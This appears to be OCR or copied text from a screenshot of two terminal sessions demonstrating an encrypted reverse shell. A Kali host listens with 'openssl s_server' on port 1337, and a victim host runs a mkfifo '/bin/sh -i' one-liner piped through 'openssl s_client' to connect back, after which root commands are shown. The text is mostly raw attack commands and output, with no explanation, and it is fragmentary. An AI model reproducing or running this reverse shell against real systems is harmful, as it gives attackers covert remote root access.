 root@ykali:/var/www/html# openssl s_server -quiet -key key.pem -cert cert.pem -port 1337
# id
uid=0(root) gid=0(root) groups=0(root)
# ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:39:4f:82
inet addr:192.168.183.135 Bcast:192.168.183.255 Mask:255.255.255.0
root@u16: ~
root@u16:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -c
onnect 192.168.0.108:1337 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
安全先师